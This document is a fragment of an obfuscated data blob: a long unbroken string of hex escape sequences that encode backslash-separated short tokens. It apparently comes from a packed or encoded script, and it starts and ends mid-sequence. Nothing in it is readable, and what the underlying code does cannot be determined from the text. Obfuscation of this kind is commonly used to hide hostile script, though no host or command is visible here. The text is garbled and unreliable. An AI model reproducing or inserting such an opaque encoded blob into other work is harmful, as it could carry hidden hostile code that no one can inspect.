7\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C